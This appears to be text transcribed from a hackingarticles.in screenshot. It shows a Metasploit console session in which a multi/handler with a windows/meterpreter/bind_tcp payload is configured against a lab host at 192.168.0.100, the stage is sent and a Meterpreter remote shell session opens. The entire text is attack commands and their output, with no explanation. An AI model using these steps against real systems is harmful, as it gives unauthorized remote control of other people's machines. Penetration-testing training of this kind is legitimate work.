 msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf exploit(handler) > set rhost 192.168.0.100
www.hackingarticles.in
rhost => 192.168.0.100
msf exploit(handler) > set lport 4444
lport => 4444
msf exploit(handler) > exploit
[*] Exploit running as background job 0.
[*] Started bind handler
[*] Sending stage (179267 bytes) to 192.168.0.100
msf exploit(handler) > [*] Meterpreter session 1 opened (192.168.0.107:39497 -> 192.168.0.100
:4444) at 2017-11-14 11:02:47 -0500
msf exploit(handler) > sessions 1
[*] Starting interaction with 1...
meterpreter >